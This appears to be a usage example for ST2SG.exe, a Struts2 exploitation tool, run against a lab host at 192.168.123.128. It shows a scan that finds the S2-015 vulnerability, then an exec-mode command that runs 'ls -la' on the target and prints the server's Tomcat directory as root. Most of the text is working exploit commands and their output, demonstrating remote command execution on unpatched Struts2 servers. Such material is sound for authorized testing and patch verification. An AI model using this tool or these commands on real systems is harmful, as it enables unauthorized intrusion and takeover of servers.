 D:\Tools>ST2SG.exe --url http://192.168.123.128:8080/welcome.action --vn 15 --mode scan
*Found Struts2-015！
D:\Tools>ST2SG.exe --url http://192.168.123.128:8080/welcome.action --vn 15 --mode exec --cmd "ls -la"
total 136
drwxr-sr-x 1 root staff  4096 May  5  2017 .
drwxrwsr-x 1 root staff  4096 May  5  2017 ..
-rw-r----- 1 root root  57092 Apr 13  2017 LICENSE
-rw-r----- 1 root root   1723 Apr 13  2017 NOTICE
-rw-r----- 1 root root   7064 Apr 13  2017 RELEASE-NOTES
-rw-r----- 1 root root  15946 Apr 13  2017 RUNNING.txt
drwxr-x--- 1 root root   4096 May  5  2017 bin
drwx--S--- 1 root root   4096 Jan 15 12:13 conf
drwxr-sr-x 3 root staff  4096 May  5  2017 include
drwxr-x--- 2 root root   4096 May  5  2017 lib
drwxr-x--- 1 root root   4096 Jan 21 05:28 logs
drwxr-sr-x 3 root staff  4096 May  5  2017 native-jni-lib
drwxr-x--- 2 root root   4096 May  5  2017 temp
drwxr-x--- 1 root root   4096 Jan 15 12:13 webapps
drwxr-x--- 1 root root   4096 Jan 15 12:13 work
 <nil>